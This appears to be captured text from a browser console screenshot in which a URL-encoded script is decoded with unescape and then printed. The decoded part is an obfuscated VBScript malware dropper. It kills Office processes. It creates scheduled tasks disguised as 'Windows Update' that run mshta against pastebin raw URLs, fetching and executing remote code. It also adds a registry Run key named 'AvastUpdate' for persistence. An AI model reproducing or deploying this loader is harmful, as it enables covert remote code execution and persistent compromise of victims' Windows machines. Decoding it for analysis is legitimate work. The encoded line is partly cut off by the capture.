 Elements Console Sources Network Performance Memory Application Security Audits
top -url:https://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/static/p Default levels
console.log(unescape('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20X7W832DSA%20%3D%20CreateObject%28%22WScript.Shell%22%29%0ADim%20ASSd712ji8asd%0AASSd712ji8asd%20%3D%
e%20%26%20taskkill%20/f%20/im%20POWERPNT.EXE%20%26%20exit%22%0AX7W832DSA.Run%20ASSd712ji8asd%2C%20vbHide%0A%0A%0ASet%20Mi_G%20%3D%20CreateObject%28StrReverse%28StrReverse%
9%0AWe_wW1%20%3D%20%22n%20%22%22Windows%20Update%22%22%20/tr%20%22%22mshta.ex%22%0AWe_wW2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22%20+%20%22p%22%20+%20%22%3A%22%20+
n%22%20+%20%22.%22%20+%20%22c%22%20+%20%22o%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22w%22%20+%20%22/vXpe74L2%22%22%20/F%20%22%0AWe_wW%20%3D%20We
erse%28%22WScript.Shell%22%29%29%29%0ADim%20We_wX%0AWe_wX0%20%3D%20StrReverse%28%22t/%20003%20om/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wX1%20%3D%20%22n%20%22%22U
22/%22%20+%20%22/%22%20+%20%22p%22%20+%20%22a%22%20+%20%22s%22%20+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n%22%20+%20%22.%22%20+%20%22c%22%20+%20%22o
%20+%20We_wX1%20+%20We_wX2%0AMi_G.Run%20We_wX%2C%20vbHide%0A%0A%0A%0A%0ASet%20Xm_w%20%3D%20CreateObject%28%22WScript.Shell%22%29%0AL_Xe%20%3D%20%22HKCU%5CSoftware%5CMicros
2C%22REG_EXPAND_SZ%22%0A%0A%0Aself.close%0A%3C/script%3E'))
<script language="VBScript">
Set X7W832DSA = CreateObject("WScript.Shell")
Dim ASSd712ji8asd
ASSd712ji8asd = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit"
X7W832DSA.Run ASSd712ji8asd, vbHide
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wW
We_wW0 = StrReverse("t/ 06 om/ ETUNIM cs/ etaerc/ sksathcs")
We_wW1 = "n ""Windows Update"" /tr ""mshta.ex"
We_wW2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/vXpe74L2"" /F "
We_wW = We_wW0 + We_wW1 + We_wW2
Mi_G.Run We_wW, vbHide
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wX
We_wX0 = StrReverse("t/ 003 om/ ETUNIM cs/ etaerc/ sksathcs")
We_wX1 = "n ""Update"" /tr ""mshta.ex"
We_wX2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/JdTuFmc5"" /F "
We_wX = We_wX0 + We_wX1 + We_wX2
Mi_G.Run We_wX, vbHide
Set Xm_w = CreateObject("WScript.Shell")
L_Xe = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate"
Xm_w.RegWrite L_Xe,"mshta.exe http://pastebin.com/raw/CGe3S2Vf","REG_EXPAND_SZ"
self.close
</script>
undefined